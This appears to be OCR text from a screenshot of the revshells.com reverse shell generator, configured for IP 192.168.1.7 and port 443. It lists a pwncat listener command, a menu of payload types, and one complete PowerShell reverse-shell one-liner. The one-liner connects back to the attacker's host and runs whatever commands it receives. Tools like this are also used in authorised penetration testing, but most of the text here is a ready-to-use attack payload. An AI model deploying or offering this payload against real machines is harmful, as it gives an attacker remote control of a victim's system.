 https://www.revshells.com
120%
Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.1.7
Port
443
+1
root privileges required.
Listener
Advanced
sudo python3 -m pwncat -lp 443
Type
pwncat
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Windows
Name
Search...
Show Advanced
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3
(Base64)
Python3 Windows
node.js #2
Java #3
powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('192.168.1.7',443);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-
Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback =
(iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS '
+ (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($s
endbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Shell
cmd
Encoding
None